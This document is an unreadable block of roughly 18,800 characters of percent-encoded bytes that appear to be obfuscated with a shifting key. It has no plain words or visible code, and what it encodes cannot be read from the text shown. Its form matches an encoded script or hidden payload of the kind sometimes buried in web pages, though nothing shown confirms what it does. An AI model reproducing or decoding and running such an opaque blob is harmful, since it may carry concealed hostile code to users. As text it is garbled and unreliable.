f%6b%6b%72%60%6c%6e%1f%70%59%63%74%67%3e%26%34%2f%27%3d%33%2e%3e%2b%64%69%76%62%6b%69%3c%3d%2c%73%62%6e%65%68%75%38%0e%0e%0e%08%3d%70%61%6b%67%67%7b%19%65%6f%59%74%71%3c%21%65%6d%6a%75%7b%75%67%73%74%1b%5d%34%37%69%64%1a%5b%3a%65%64%5a%18%58%30%69%67%29%21%1a%74%7e%69%67%3e%26%69%73%6c%61%61%71%24%18%78%75%73%6f%65%3e%20%72%66%60%73%62%3e%17%28%2b%2b%68%73%20%19%6d%5d%6a%67%3d%29%6c%5b%6c%76%75%77%6d%21%1c%6a%63%6a%32%27%2b%32%35%2b%20%19%6a%5d%77%3f%26%39%29%2a%36%26%1b%70%64%6e%71%66%74%65%6b%3b%3e%68%68%77%67%6a%6d%1c%75%5b%6c%7a%64%3f%25%26%1b%71%64%6b%61%60%76%65%6b%3c%24%74%65%6f%63%66%73%61%63%24%3a%5e%64%5b%75%3c%28%6d%69%73%65%6c%68%3a%33%6a%6a%77%61%68%6c%19%75%5d%6b%77%65%32%27%34%2b%29%33%20%3b%31%2c%2e%32%3c%24%6a%6a%77%61%68%6c%3b%3b%6f%6f%76%61%64%6b%1a%71%59%6f%73%64%3a%22%31%2a%29%3c%27%38%35%28%2a%35%3d%2c%6f%6f%76%61%64%6b%38%3f%6b%6b%72%60%6c%6e%1f%70%59%63%74%67%3e%26%35%2e%28%35%22%3d%34%28%26%33%3e%28%6b%6b%72%60%6c%6e%3d%3e%6b%67%75%63%68%6a%1b%74%58%6b%71%62%3f%26%39%29%2b%36%26%39%30%29%2e%31%3b%29%6b%67%75%63%68%6a%39%3a%6a%6f%70%66%69%6a%17%73%5b%6f%75%66%3b%27%31%2c%2e%36%26%35%37%2a%2a%34%3f%2d%6a%6f%70%66%69%6a%35%3d%69%6b%74%62%6d%6b%1f%76%5e%6e%75%6a%3c%24%35%28%2a%31%27%3d%32%2f%2b%37%33%2a%69%6b%74%62%6d%6b%3d%38%6c%6a%74%6e%6a%68%1b%72%5a%6a%74%62%39%21%34%28%26%37%24%39%36%2b%2f%37%3b%2f%6c%6a%74%6e%6a%68%39%3c%68%6e%75%66%6f%6d%1a%72%56%6d%77%66%3d%25%30%29%2e%2d%21%38%36%27%28%2b%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%1e%73%5e%68%72%67%3d%29%37%2a%2a%28%25%3c%37%2f%2d%2f%3e%2b%64%69%76%62%6b%69%3c%3d%6c%6c%73%63%6b%65%19%70%5a%6c%76%63%3c%21%32%2f%2a%31%29%3b%34%2b%28%32%3a%2a%6c%6c%73%63%6b%65%3b%3e%68%68%77%67%6a%6d%1c%75%5b%6c%7a%64%3f%25%36%2b%2e%31%21%3e%31%2a%28%3f%3d%29%68%68%77%67%6a%6d%3e%3b%69%68%7b%60%69%69%18%71%5f%6d%72%61%3a%24%36%27%29%31%25%3a%35%2e%29%34%38%2c%69%68%7b%60%69%69%3a%3f%6d%69%73%65%6c%68%18%7d%58%6e%76%65%3e%20%37%2f%2c%35%24%3a%39%29%2a%31%3c%28%6d%69%73%65%6c%68%3a%33%6a%6a%77%61%68%6c%19%75%5d%6b%77%65%32%27%34%2b%28%36%20%3b%31%2c%2f%37%3c%24%6a%6a%77%61%68%6c%3b%3b%6f%6f%76%61%64%6b%1a%71%59%6f%73%64%3a%22%31%2a%28%3b%27%38%35%28%2b%32%3d%2c%6f%6f%76%61%64%6b%38%3f%6b%6b%72%60%6c%6e%1f%70%59%63%74%67%3e%26%35%2e%29%30%22%3d%34%28%27%36%3e%28%6b%6b%72%60%6c%6e%3d%3e%6b%67%75%63%68%6a%1b%74%58%6b%71%62%3f%26%39%29%2a%35%26%39%30%29%2f%32%3b%29%6b%67%75%63%68%6a%39%3a%6a%6f%70%66%69%6a%17%73%5b%6f%75%66%3b%27%31%2c%2f%2b%26%35%37%2a%2b%29%3f%2d%6a%6f%70%66%69%6a%35%3d%69%6b%74%62%6d%6b%1f%76%5e%6e%75%6a%3c%24%35%28%2b%2e%27%3d%32%2f%2a%28%33%2a%69%6b%74%62%6d%6b%3d%38%6c%6a%74%6e%6a%68%1b%72%5a%6a%74%62%39%21%2b%31%3e%30%24%39%29%32%37%30%3b%2f%6c%6a%74%6e%6a%68%39%3c%68%6e%75%66%6f%6d%1a%72%56%6d%77%66%3d%25%2f%30%36%34%21%38%29%3e%30%32%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%1e%73%5e%68%72%67%3d%29%28%33%32%33%25%3c%28%36%35%34%3e%2b%64%69%76%62%6b%69%3c%3d%6c%6c%73%63%6b%65%19%70%5a%6c%76%63%3c%21%2d%36%33%32%29%3b%2b%32%31%31%3a%2a%6c%6c%73%63%6b%65%3b%3e%68%68%77%67%6a%6d%1c%75%5b%6c%7a%64%3f%25%29%32%37%34%21%3e%2e%33%31%3a%3d%29%68%68%77%67%6a%6d%3e%3b%69%68%7b%60%69%69%18%71%5f%6d%72%61%3a%24%29%3e%30%36%25%3a%2a%37%30%33%38%2c%69%68%7b%60%69%69%3a%3f%6d%69%73%65%6c%68%18%7d%58%6e%76%65%3e%20%28%36%35%30%24%3a%26%30%33%34%3c%28%6d%69%73%65%6c%68%3a%33%6a%6a%77%61%68%6c%19%75%5d%6b%77%65%32%27%2b%32%31%35%20%3b%2e%35%36%34%3c%24%6a%6a%77%61%68%6c%3b%3b%6f%6f%76%61%64%6b%1a%71%59%6f%73%64%3a%22%2e%33%31%26%27%38%2a%31%32%2f%3d%2c%6f%6f%76%61%64%6b%38%3f%6b%6b%72%60%6c%6e%1f%70%59%63%74%67%3e%26%2a%37%30%2f%22%3d%2b%31%3e%29%3e%28%6b%6b%72%60%6c%6e%3d%3e%6b%67%75%63%68%6a%1b%74%58%6b%71%62%3f%26%26%30%32%32%26%39%2f%30%37%35%3b%29%6b%67%75%63%68%6a%39%3a%6a%6f%70%66%69%6a%17%73%5b%6f%75%66%3b%27%2e%35%37%32%26%35%28%33%33%30%3f%2d%6a%6f%70%66%69%6a%35%3d%69%6b%74%62%6d%6b%1f%76%5e%6e%75%6a%3c%24%2a%31%33%35%27%3d%2d%36%32%33%33%2a%69%6b%74%62%6d%6b%3d%38%6c%6a%74%6e%6a%68%1b%72%5a%6a%74%62%39%21%2b%31%3f%33%24%39%29%32%36%33%3b%2f%6c%6a%74%6e%6a%68%39%3c%68%6e%75%66%6f%6d%1a%72%56%6d%77%66%3d%25%2f%30%37%31%21%38%29%3e%31%37%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%1e%73%5e%68%72%67%3d%29%28%33%33%34%25%3c%28%36%34%33%3e%2b%64%69%76%62%6b%69%3c%3d%6c%6c%73%63%6b%65%19%70%5a%6c%76%63%3c%21%2d%36%32%37%29%3b%2b%32%30%34%3a%2a%6c%6c%73%63%6b%65%3b%3e%68%68%77%67%6a%6d%1c%75%5b%6c%7a%64%3f%25%29%32%36%37%21%3e%2e%33%30%39%3d%29%68%68%77%67%6a%6d%3e%3b%69%68%7b%60%69%69%18%71%5f%6d%72%61%3a%24%29%3e%31%2b%25%3a%2a%37%31%2e%38%2c%69%68%7b%60%69%69%3a%3f%6d%69%73%65%6c%68%18%7d%58%6e%76%65%3e%20%28%36%34%2f%24%3a%26%30%32%2b%3c%28%6d%69%73%65%6c%68%3a%33%6a%6a%77%61%68%6c%19%75%5d%6b%77%65%32%27%2b%32%33%32%20%3b%2e%35%34%33%3c%24%6a%6a%77%61%68%6c%3b%3b%6f%6f%76%61%64%6b%1a%71%59%6f%73%64%3a%22%2e%33%33%3f%27%38%2a%31%30%36%3d%2c%6f%6f%76%61%64%6b%38%3f%6b%6b%72%60%6c%6e%1f%70%59%63%74%67%3e%26%2a%37%32%34%22%3d%2b%31%3c%32%3e%28%6b%6b%72%60%6c%6e%3d%3e%6b%67%75%63%68%6a%1b%74%58%6b%71%62%3f%26%26%30%31%31%26%39%2f%30%34%36%3b%29%6b%67%75%63%68%6a%39%3a%6a%6f%70%66%69%6a%17%73%5b%6f%75%66%3b%27%2e%35%34%37%26%35%28%33%30%35%3f%2d%6a%6f%70%66%69%6a%35%3d%69%6b%74%62%6d%6b%1f%76%5e%6e%75%6a%3c%24%2a%31%30%32%27%3d%2d%36%31%34%33%2a%69%6b%74%62%6d%6b%3d%38%6c%6a%74%6e%6a%68%1b%72%5a%6a%74%62%39%21%2b%31%3c%36%24%39%29%32%35%36%3b%2f%6c%6a%74%6e%6a%68%39%3c%68%6e%75%66%6f%6d%1a%72%56%6d%77%66%3d%25%2f%30%34%32%21%38%29%3e%32%34%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%1e%73%5e%68%72%67%3d%29%28%33%30%29%25%3c%28%36%37%2e%3e%2b%64%69%76%62%6b%69%3c%3d%6c%6c%73%63%6b%65%19%70%5a%6c%76%63%3c%21%2d%36%31%28%29%3b%2b%32%33%2b%3a%2a%6c%6c%73%63%6b%65%3b%3e%68%68%77%67%6a%6d%1c%75%5b%6c%7a%64%3f%25%29%32%34%30%21%3e%2e%33%32%3e%3d%29%68%68%77%67%6a%6d%3e%3b%69%68%7b%60%69%69%18%71%5f%6d%72%61%3a%24%29%3e%33%32%25%3a%2a%37%33%37%38%2c%69%68%7b%60%69%69%3a%3f%6d%69%73%65%6c%68%18%7d%58%6e%76%65%3e%20%28%36%36%34%24%3a%26%30%30%30%3c%28%6d%69%73%65%6c%68%3a%33%6a%6a%77%61%68%6c%19%75%5d%6b%77%65%32%27%2b%32%32%31%20%3b%2e%35%35%30%3c%24%6a%6a%77%61%68%6c%3b%3b%6f%6f%76%61%64%6b%1a%71%59%6f%73%64%3a%22%2e%33%32%3a%27%38%2a%31%31%33%3d%2c%6f%6f%76%61%64%6b%38%3f%6b%6b%72%60%6c%6e%1f%70%59%63%74%67%3e%26%2a%37%33%33%22%3d%2b%31%3d%35%3e%28%6b%6b%72%60%6c%6e%3d%3e%6b%67%75%63%68%6a%1b%74%58%6b%71%62%3f%26%26%30%30%34%26%39%2f%30%35%33%3b%29%6b%67%75%63%68%6a%39%3a%6a%6f%70%66%69%6a%17%73%5b%6f%75%66%3b%27%2e%35%35%34%26%35%28%33%31%36%3f%2d%6a%6f%70%66%69%6a%35%3d%69%6b%74%62%6d%6b%1f%76%5e%6e%75%6a%3c%24%2a%31%31%2f%27%3d%2d%36%30%29%33%2a%69%6b%74%62%6d%6b%3d%38%6c%6a%74%6e%6a%68%1b%72%5a%6a%74%62%39%21%2b%31%3d%29%24%39%29%32%34%29%3b%2f%6c%6a%74%6e%6a%68%39%3c%68%6e%75%66%6f%6d%1a%72%56%6d%77%66%3d%25%2f%30%32%35%21%38%29%3e%34%33%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%1e%73%5e%68%72%67%3d%29%28%33%36%30%25%3c%28%36%31%37%3e%2b%64%69%76%62%6b%69%3c%3d%6c%6c%73%63%6b%65%19%70%5a%6c%76%63%3c%21%2d%36%37%33%29%3b%2b%32%35%30%3a%2a%6c%6c%73%63%6b%65%3b%3e%68%68%77%67%6a%6d%1c%75%5b%6c%7a%64%3f%25%29%32%33%33%21%3e%2e%33%35%3d%3d%29%68%68%77%67%6a%6d%3e%3b%69%68%7b%60%69%69%18%71%5f%6d%72%61%3a%24%29%3e%34%37%25%3a%2a%37%34%32%38%2c%69%68%7b%60%69%69%3a%3f%6d%69%73%65%6c%68%18%7d%58%6e%76%65%3e%20%28%36%31%33%24%3a%26%30%37%37%3c%28%6d%69%73%65%6c%68%3a%33%6a%6a%77%61%68%6c%19%75%5d%6b%77%65%32%27%2b%32%35%34%20%3b%2e%35%32%35%3c%24%6a%6a%77%61%68%6c%3b%3b%6f%6f%76%61%64%6b%1a%71%59%6f%73%64%3a%22%2e%33%35%39%27%38%2a%31%36%30%3d%2c%6f%6f%76%61%64%6b%38%3f%6b%6b%72%60%6c%6e%1f%70%59%63%74%67%3e%26%2a%37%34%2e%22%3d%2b%31%3a%28%3e%28%6b%6b%72%60%6c%6e%3d%3e%6b%67%75%63%68%6a%1b%74%58%6b%71%62%3f%26%26%30%37%2b%26%39%2f%30%32%2c%3b%29%6b%67%75%63%68%6a%39%3a%6a%6f%70%66%69%6a%17%73%5b%6f%75%66%3b%27%2e%35%33%33%26%35%28%33%37%31%3f%2d%6a%6f%70%66%69%6a%35%3d%69%6b%74%62%6d%6b%1f%76%5e%6e%75%6a%3c%24%2a%31%37%36%27%3d%2d%36%36%30%33%2a%69%6b%74%62%6d%6b%3d%38%6c%6a%74%6e%6a%68%1b%72%5a%6a%74%62%39%21%2b%31%3b%32%24%39%29%32%32%32%3b%2f%6c%6a%74%6e%6a%68%39%3c%68%6e%75%66%6f%6d%1a%72%56%6d%77%66%3d%25%2f%30%33%36%21%38%29%3e%35%30%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%1e%73%5e%68%72%67%3d%29%28%33%37%35%25%3c%28%36%30%32%3e%2b%64%69%76%62%6b%69%3c%3d%6c%6c%73%63%6b%65%19%70%5a%6c%76%63%3c%21%2d%36%36%34%29%3b%2b%32%34%37%3a%2a%6c%6c%73%63%6b%65%3b%3e%68%68%77%67%6a%6d%1c%75%5b%6c%7a%64%3f%25%29%32%32%36%21%3e%2e%33%34%38%3d%29%68%68%77%67%6a%6d%3e%3b%69%68%7b%60%69%69%18%71%5f%6d%72%61%3a%24%29%3e%35%34%25%3a%2a%37%35%31%38%2c%69%68%7b%60%69%69%3a%3f%6d%69%73%65%6c%68%18%7d%58%6e%76%65%3e%20%28%36%30%2e%24%3a%26%30%36%2a%3c%28%6d%69%73%65%6c%68%3a%33%6a%6a%77%61%68%6c%19%75%5d%6b%77%65%32%27%2b%32%34%2b%20%3b%2e%35%33%2a%3c%24%6a%6a%77%61%68%6c%3b%3b%6f%6f%76%61%64%6b%1a%71%59%6f%73%64%3a%22%2e%33%37%3e%27%38%2a%31%34%37%3d%2c%6f%6f%76%61%64%6b%38%3f%6b%6b%72%60%6c%6e%1f%70%59%63%74%67%3e%26%2a%37%36%37%22%3d%2b%31%38%31%3e%28%6b%6b%72%60%6c%6e%3d%3e%6b%67%75%63%68%6a%1b%74%58%6b%71%62%3f%26%26%30%35%30%26%39%2f%30%30%37%3b%29%6b%67%75%63%68%6a%39%3a%6a%6f%70%66%69%6a%17%73%5b%6f%75%66%3b%27%2e%35%30%30%26%35%28%33%34%32%3f%2d%6a%6f%70%66%69%6a%35%3d%69%6b%74%62%6d%6b%1f%76%5e%6e%75%6a%3c%24%2a%31%34%33%27%3d%2d%36%35%35%33%2a%69%6b%74%62%6d%6b%3d%38%6c%6a%74%6e%6a%68%1b%72%5a%6a%74%62%39%21%2b%31%38%35%24%39%29%32%31%35%3b%2f%6c%6a%74%6e%6a%68%39%3c%68%6e%75%66%6f%6d%1a%72%56%6d%77%66%3d%25%2f%30%30%33%21%38%29%3e%36%35%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%1e%73%5e%68%72%67%3d%29%28%33%34%36%25%3c%28%36%33%31%3e%2b%64%69%76%62%6b%69%3c%3d%6c%6c%73%63%6b%65%19%70%5a%6c%76%63%3c%21%2d%36%35%29%29%3b%2b%32%37%2a%3a%2a%6c%6c%73%63%6b%65%3b%3e%68%68%77%67%6a%6d%1c%75%5b%6c%7a%64%3f%25%29%32%31%29%21%3e%2e%33%37%27%3d%29%68%68%77%67%6a%6d%3e%3b%69%68%7b%60%69%69%18%71%5f%6d%72%61%3a%24%29%3e%37%33%25%3a%2a%37%37%36%38%2c%69%68%7b%60%69%69%3a%3f%6d%69%73%65%6c%68%18%7d%58%6e%76%65%3e%20%28%36%32%37%24%3a%26%30%34%33%3c%28%6d%69%73%65%6c%68%3a%33%6a%6a%77%61%68%6c%19%75%5d%6b%77%65%32%27%2b%32%36%30%20%3b%2e%35%31%31%3c%24%6a%6a%77%61%68%6c%3b%3b%6f%6f%76%61%64%6b%1a%71%59%6f%73%64%3a%22%2e%33%36%3d%27%38%2a%31%35%34%3d%2c%6f%6f%76%61%64%6b%38%3f%6b%6b%72%60%6c%6e%1f%70%59%63%74%67%3e%26%2a%37%37%32%22%3d%2b%31%39%34%3e%28%6b%6b%72%60%6c%6e%3d%3e%6b%67%75%63%68%6a%1b%74%58%6b%71%62%3f%26%26%30%34%37%26%39%2f%30%31%30%3b%29%6b%67%75%63%68%6a%39%3a%6a%6f%70%66%69%6a%17%73%5b%6f%75%66%3b%27%2e%35%31%35%26%35%28%33%35%37%3f%2d%6a%6f%70%66%69%6a%35%3d%69%6b%74%62%6d%6b%1f%76%5e%6e%75%6a%3c%24%2a%31%35%30%27%3d%2d%36%34%36%33%2a%69%6b%74%62%6d%6b%3d%38%6c%6a%74%6e%6a%68%1b%72%5a%6a%74%62%39%21%2b%31%39%28%24%39%29%32%30%28%3b%2f%6c%6a%74%6e%6a%68%39%3c%68%6e%75%66%6f%6d%1a%72%56%6d%77%66%3d%25%2f%30%31%2c%21%38%29%3e%37%2a%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%1e%73%5e%68%72%67%3d%29%28%33%2a%31%25%3c%28%36%2d%36%3e%2b%64%69%76%62%6b%69%3c%3d%6c%6c%73%63%6b%65%19%70%5a%6c%76%63%3c%21%2d%36%2b%30%29%3b%2b%32%29%33%3a%2a%6c%6c%73%63%6b%65%3b%3e%68%68%77%67%6a%6d%1c%75%5b%6c%7a%64%3f%25%29%32%2f%32%21%3e%2e%33%29%3c%3d%29%68%68%77%67%6a%6d%3e%3b%69%68%7b%60%69%69%18%71%5f%6d%72%61%3a%24%29%3e%28%30%25%3a%2a%37%28%35%38%2c%69%68%7b%60%69%69%3a%3f%6d%69%73%65%6c%68%18%7d%58%6e%76%65%3e%20%28%36%2d%32%24%3a%26%30%2b%36%3c%28%6d%69%73%65%6c%68%3a%33%6a%6a%77%61%68%6c%19%75%5d%6b%77%65%32%27%2b%32%29%37%20%3b%2e%35%2e%36%3c%24%6a%6a%77%61%68%6c%3b%3b%6f%6f%76%61%64%6b%1a%71%59%6f%73%64%3a%22%2e%33%29%38%27%38%2a%31%2a%31%3d%2c%6f%6f%76%61%64%6b%38%3f%6b%6b%72%60%6c%6e%1f%70%59%63%74%67%3e%26%2a%37%28%31%22%3d%2b%31%26%37%3e%28%6b%6b%72%60%6c%6e%3d%3e%6b%67%75%63%68%6a%1b%74%58%6b%71%62%3f%26%26%30%2b%2a%26%39%2f%30%2e%2d%3b%29%6b%67%75%63%68%6a%39%3a%6a%6f%70%66%69%6a%17%73%5b%6f%75%66%3b%27%2e%35%2e%2a%26%35%28%33%2a%28%3f%2d%6a%6f%70%66%69%6a%35%3d%69%6b%74%62%6d%6b%1f%76%5e%6e%75%6a%3c%24%2a%31%2b%37%27%3d%2d%36%2a%31%33%2a%69%6b%74%62%6d%6b%3d%38%6c%6a%74%6e%6a%68%1b%72%5a%6a%74%62%39%21%2b%31%27%31%24%39%29%32%2e%31%3b%2f%6c%6a%74%6e%6a%68%39%3c%68%6e%75%66%6f%6d%1a%72%56%6d%77%66%3d%25%2f%30%2f%37%21%38%29%3e%29%31%3f%2b%68%6e%75%66%6f%6d%38%3c%64%69%76%62%6b%69%1e%73%5e%68%72%67%3d%29%28%33%2b%32%25%3c%28%36%2c%35%3e%2b%64%69%76%62%6b%69%3c%3d%6c%6c%73%63%6b%65%19%70%5a%6c%76%63%3c%21%2d%36%2a%35%29%3b%2b%32%28%36%3a%2a%6c%6c%73%63%6b%65%3b%3e%28%77%66%6a%64%60%70%3d%3e%2b%6b%60%70%39%0d%0d%0b%0f%0a%0a%06%03%01%0e%3d%6a%39%0d%0d%07%00%06%05%3b%75%68%56%6b%1a%74%74%72%6a%64%3a%22%60%69%6c%64%77%3c%1b%76%60%60%21%2e%30%33%2e%18%26%35%32%2f%18%2a%33%33%26%3b%1f%60%6b%65%75%2f%61%59%6e%67%6d%76%3a%1f%20%69%7a%6a%76%3c%40%66%6a%73%62%70%66%65%59%17%4b%67%76%65%21%6f%74%6c%70%38%2e%18%4f%64%6e%71%65%77%67%66%5e%28%1f%3b%76%6e%58%6e%2f%18%21%6f%74%6c%70%38%6e%75%68%60%66%5a%18%60%70%58%6d%60%62%20%69%7a%6a%76%3c%2c%1b%72%58%67%6f%6a%5b%2c%17%73%67%75%64%5a%6c%58%2b%1c%5e%74%61%56%6d%2e%1b%77%5a%6c%76%2a%73%62%74%61%6d%3e%1a%61%6b%69%72%2c%70%65%79%67%3e%17%28%34%6b%70%3c%1e%63%6c%6e%73%2f%77%7b%70%6e%66%3e%1b%6c%6a%71%69%5e%6e%3f%17%63%69%69%74%2e%74%58%71%65%5e%68%74%22%6d%63%60%59%77%73%77%62%73%39%1a%6a%64%77%6f%5a%6c%3c%1e%63%6c%6e%73%2f%72%56%77%63%5a%6a%77%2b%66%5e%6c%70%3c%18%65%6a%74%6e%59%6f%39%19%65%6f%6d%76%2d%7c%64%63%60%60%77%38%19%61%6f%6b%66%3f%17%6d%67%77%74%66%70%2c%70%6c%5e%65%61%65%62%3c%1b%6a%68%70%6c%5e%68%38%1a%6b%79%69%62%5a%6a%74%38%19%31%3b%1f%76%65%7f%75%2f%5a%6c%62%65%6b%39%1c%70%76%59%79%75%3d%1b%74%66%76%75%2a%65%6d%66%65%65%75%3c%1b%28%6b%76%3e%1f%70%62%72%74%22%75%74%5a%6a%74%64%6a%71%69%39%1a%6a%64%6b%67%3c%18%70%66%60%73%61%2a%75%68%56%66%67%3d%18%69%6d%77%6a%5d%6b%3d%18%7c%60%66%68%73%74%38%19%31%3b%1f%71%6b%79%65%2f%74%68%5a%61%60%6d%67%39%1a%28%67%71%3d%1b%2d%70%63%67%68%65%73%2f%74%6a%71%76%2e%77%77%70%6a%68%61%2a%71%61%6b%75%62%3d%18%2b%6e%71%38%1c%61%5b%67%60%62%74%68%75%69%62%2c%60%6f%6b%69%76%31%19%74%60%66%23%30%34%32%28%1f%34%35%3a%2d%1a%35%35%36%27%3e%1f%60%66%75%68%63%58%73%3d%18%62%6c%6d%66%6e%62%1a%19%6e%6c%6a%68%76%77%5f%6b%73%3b%1f%60%6c%64%58%76%3d%18%69%6d%6b%62%3b%21%38%0d%01%00%03%02%01%47%63%76%60%72%66%6a%74%6e%6a%68%1b%20%68%6e%75%66%6f%6d%5b%6c%2e%3d%29%74%68%5a%6c%3b%3b%62%71%38%0d%01%00%03%02%01%3f%72%64%77%70%5e%74%65%56%19%76%62%74%6f%63%3c%21%4c%6b%67%59%78%64%1a%62%6a%64%6a%74%63%61%1f%5b%18%6b%64%76%5a%61%6f%63%65%1f%60%62%75%67%79%60%6a%77%61%68%6c%19%6c%66%1f%73%6b%7a%77%1a%65%75%74%71%60%6d%61%70%75%2a%29%19%68%5a%6d%66%3b%27%63%61%70%6d%75%71%60%24%1b%68%6f%5f%66%62%64%6c%6e%64%6a%77%3f%25%48%6f%63%58%70%61%1f%63%6a%68%6d%77%67%65%1b%5f%19%63%61%73%5b%61%63%64%66%1b%64%66%71%66%71%65%6f%76%61%64%6b%1a%68%62%1b%77%6a%72%72%1f%64%75%78%60%68%66%77%74%2c%27%1f%5d%71%63%59%22%77%67%6a%75%62%70%64%63%39%21%76%76%7a%64%24%1b%77%77%77%6d%62%39%21%71%61%6b%75%62%3d%18%30%35%34%6f%74%38%1a%60%6a%60%61%63%74%3d%1e%30%36%6c%77%3d%26%35%3d%29%77%65%73%72%58%71%61%5e%38%22%65%67%75%6b%3f%3f%2d%65%66%76%3d%0f%0e%0e%00%03%02%3c%67%67%73%1f%63%6b%5b%77%78%3c%24%58%35%63%6c%68%21%3e%0a%0c%01%0e%00%03%3f%68%39%0b%0f%06%38%66%6f%63%17%76%74%64%3d%25%6e%74%60%6c%72%65%2b%69%6a%74%67%65%75%2c%69%6d%67%21%1a%61%6b%3c%24%66%6a%67%6e%58%64%61%21%38%18%33%67%74%39%0d%0d%07%00%06%05%06%03%01%0e%46%69%69%74%62%6c%74%62%1c%73%69%18%65%64%72%77%18%74%72%64%6f%2e%3b%29%68%35%0c%0c%02%01%02%07%00%3b%65%6d%6a%75%7b%19%65%6f%59%74%71%3c%21%5f%33%34%62%7b%19%59%37%6e%72%2e%19%5c%30%69%73%35%17%5a%36%6d%71%2a%1e%5a%32%2d%70%73%26%17%73%5b%6f%75%66%3b%27%40%6f%6d%76%61%65%74%67%25%18%77%77%69%62%39%21%75%75%69%6c%63%77%26%1b%1e%76%73%75%6b%67%3d%29%72%63%67%74%63%38%19%36%32%6f%72%3f%17%61%67%62%63%63%72%3f%1f%33%35%6a%70%30%19%64%68%76%67%63%77%2a%72%5e%66%61%7a%76%3c%2b%68%73%39%27%3d%09%09%03%01%0e%3d%29%67%61%71%3c%0c%09%05%06%03%3c%6d%6a%68%77%18%74%67%7f%62%39%21%35%26%35%3d%64%75%3a%0e%08%00%06%05%3b%66%61%7d%19%65%6f%59%74%71%3c%21%69%61%6e%18%67%58%6f%1b%5b%34%6e%66%1f%71%66%44%6b%7f%4d%63%60%60%77%60%6d%72%61%1f%66%59%78%61%67%67%66%68%70%65%62%72%21%1a%77%7b%70%6e%66%3d%25%75%60%63%70%67%3c%18%3e%28%30%6b%70%25%3c%19%56%6f%72%74%18%67%77%63%71%59%64%77%19%66%73%1f%63%6d%67%6a%74%77%59%69%72%19%73%6f%1f%77%77%25%19%51%66%23%6f%6a%19%6c%6e%6b%73%18%7a%76%67%1b%74%63%67%76%1f%60%6c%65%75%62%64%68%77%18%77%6d%19%75%61%71%63%62%7e%19%73%68%75%75%1e%67%72%73%66%68%65%78%76%1a%5a%6a%67%1e%72%66%68%6b%1a%6a%6a%73%67%75%18%74%66%58%71%61%1f%69%76%17%69%69%74%74%1b%67%75%1f%6c%72%64%6c%6e%66%6e%72%2a%3f%5f%19%73%5d%71%61%65%7b%3c%24%58%66%6f%5f%6b%68%22%1f%62%76%6a%63%3f%25%27%25%3c%19%51%61%5e%66%18%62%6a%74%66%3c%28%5f%3b%3b%2f%63%63%72%35%0c%0c%02%01%02%3a%67%71%3e%0a%0c%01%0e%00%03%3f%2b%61%6d%6b%73%3e%3b%29%64%6e%73%38%3f%2b%67%67%73%3d%09%09%03%01%0e%00%03%0e%0e%02%07%00%06%05%3b%29%64%6e%73%38%3f%2b%67%67%73%3d%09%09%03%3c%6b%60%70%1b%77%77%77%6d%62%39%21%6a%6b%78%60%76%62%6b%69%38%19%71%61%6b%5b%74%6e%73%67%3c%18%6f%63%63%73%3a%1f%2a%68%7f%3e%1a%77%6b%6b%38%19%2a%37%30%6a%70%30%27%1a%64%6c%5a%71%76%3a%22%60%6e%65%56%77%60%62%70%1b%5d%66%79%22%3d%3e%64%6e%73%1a%67%59%77%5f%2c%71%61%65%67%76%79%64%74%3e%26%6b%5f%62%62%5f%65%69%6b%7b%64%74%25%3a%3f%62%60%75%1c%60%6e%59%78%76%3f%25%67%6f%63%58%71%66%66%72%18%54%37%37%62%62%25%3c%0c%09%05%06%3e%64%6e%73%1a%64%6c%5a%71%76%3a%22%60%6e%65%56%77%60%62%70%1b%5d%28%6c%31%76%24%3a%02%0f%03%3f%61%6e%65%19%70%72%60%3f%26%67%74%65%6b%75%64%2d%67%6c%72%63%67%76%25%69%68%60%26%39%0b%0f%06%05%06%3e%75%63%19%65%6f%59%74%71%3c%21%71%66%4e%61%78%75%1a%6f%6b%64%5f%6d%62%53%62%6e%65%68%75%69%75%4c%62%71%75%1f%68%65%6e%6b%56%75%1a%58%6b%63%63%19%5c%31%2f%33%2d%17%5a%36%6c%61%1b%5d%33%2a%64%1f%59%32%22%6f%1a%58%32%2e%67%27%1f%60%5e%76%59%22%6b%69%64%6b%68%69%60%62%73%3a%24%29%29%3b%0f%0d%01%02%07%00%3b%68%66%38%45%65%62%6e%62%77%63%1e%21%52%53%26%3e%2b%63%60%38%0e%0e%02%07%00%06%38%6b%63%3a%02%0f%03%02%01%02%3a%58%1f%63%6b%5b%77%78%3c%24%58%37%32%65%34%21%1c%73%63%74%63%64%3f%25%56%76%71%76%66%5d%6d%24%18%6f%77%67%61%3d%25%21%27%3d%09%09%03%01%0e%00%47%74%68%5a%c1%a8%6c%68%3b%29%59%35%3d%29%6f%61%39%0b%0f%06%05%06%03%3c%63%60%38%0e%0e%02%07%00%06%38%5e%1a%67%63%58%75%74%3d%25%5d%36%36%67%32%24%18%7b%60%76%6f%65%3e%20%42%62%72%6a%5b%6a%29%19%62%75%65%61%3b%27%20%22%3d%0f%0e%0e%00%03%02%44%66%73%75%70%63%67%3e%2b%56%3b%3e%28%6c%62%3c%0c%09%05%06%03%01%33%6d%63%39%0d%0d%07%00%06%05%3b%5b%18%68%6d%5b%74%77%3e%20%5a%30%35%64%37%26%17%75%63%77%6c%66%3b%27%53%71%71%6d%61%78%61%24%1b%60%75%63%63%3a%22%20%24%3a%02%0f%03%02%01%02%52%c6%bb%72%68%c5%a3%6a%3d%29%5a%3a%3f%2d%6d%66%3e%0a%0c%01%0e%00%03%3f%6c%62%3c%0c%09%05%06%03%01%33%58%1a%64%6c%5a%71%76%3a%22%5c%35%31%6c%34%24%1b%74%62%72%6d%62%39%21%55%65%79%67%63%5a%6a%25%1e%61%71%61%65%3f%26%28%27%38%0e%0e%02%07%00%06%cc%9e%cb%78%c7%ba%cb%7a%c8%bd%ce%b1%3b%2f%5e%38%3c%24%6d%63%39%0d%0d%07%00%06%05%3b%6e%61%35%0c%0c%02%01%02%07%3d%5e%1c%60%6e%59%78%76%3f%25%5b%34%37%62%32%22%1f%76%61%7b%6d%67%3e%26%41%70%64%6d%63%67%1a%20%4d%77%5b%69%67%66%27%27%1f%64%71%67%62%32%27%25%25%3a%0e